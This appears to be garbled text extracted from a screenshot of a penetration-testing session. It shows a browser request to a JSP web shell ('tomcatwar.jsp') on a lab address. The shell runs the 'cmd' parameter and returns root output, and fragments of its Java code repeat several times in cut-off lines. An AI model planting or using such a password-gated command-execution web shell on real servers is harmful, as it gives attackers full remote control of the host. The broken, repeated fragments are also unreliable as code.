 不安全 192.168.106.128:8080/tomcatwar.jsp?pwd=j&cmd=id
### To-do list SRC 渗透测试 Chatgpt CTF tools WEBsites Blogs Notes hacktricks Blockchain se
uid=0(root) gid=0(root) groups=0(root) // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in
out.println(new String(b)); } } - uid=0(root) gid=0(root) groups=0(root) // - if("j".equals(request.getParameter("pwd"))
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in
out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in
out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =